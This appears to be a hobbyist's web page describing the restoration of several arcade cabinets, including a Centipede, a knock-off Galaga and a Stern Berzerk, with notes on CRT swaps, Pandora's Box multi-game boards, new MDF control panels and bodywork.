
An atari centipede (already JAMMA) in mostly good condition. <br/>
* PCB and wiring were all fine, but turned into Pandoras box<br/>
* The CRT was bad, they wanted it LCD<br/>
* They wanted to just turn the marquee blank<br/>
* The 6 button wiring harness was a joke<br/>
* I wanted to keep the steel control board so I welded back all the button holes and redrilled and added some nice polylaminate artwork over it<br/>
<img src="https://markyoung.us/images/arcade/Centipede.jpg">

<br/>
<br/>

A knock off galaga<br/>
* Turned into Pandoras box<br/>
* The control panel was hacked together on 3/4&#8221; MDF<br/>
* A real fire hazard internally<br/>
* CRT was bad, but the glass was good. The &#8220;marquee&#8221; was just paint on the backside: easily removed with acetone<br/>
* Wood was mostly saveable minus the water soaked edges/corners. Fixed with lots of sanding and bondo.<br/>
<img src="https://markyoung.us/images/arcade/galaga.jpg"><br/>
<img src="https://markyoung.us/images/arcade/galaga1.jpg">

<br/>
<br/>
A Stern Berzerk in absolute terrible condition<br/>
* Turned into Pandoras box, though the original PCB was intact<br/>
* This took 90% of the time just to sand.<br/>
* All the wood is pressed wood that had started to come apart at the bottom. Had to cut it all off and fix with bondo<br/>
* Custom cut a new control panel from 3/4&#8221; MDF<br/>
* The CRT was bad, replaced with a monitor inlaid into a new 3/4&#8221; MDF with a router for the bezel cover<br/>
<img src="https://markyoung.us/images/arcade/stern.jpg">


<br/>
<br/>

Knock off WWE Wrestlefest turned Survival Arts<br/>
* Rewired to CHAMMA, added pandoras box<br/>
* CRT was still in great shape, no glass and didnt have the ability to cut plexi. Sold at a yard sale<br/>
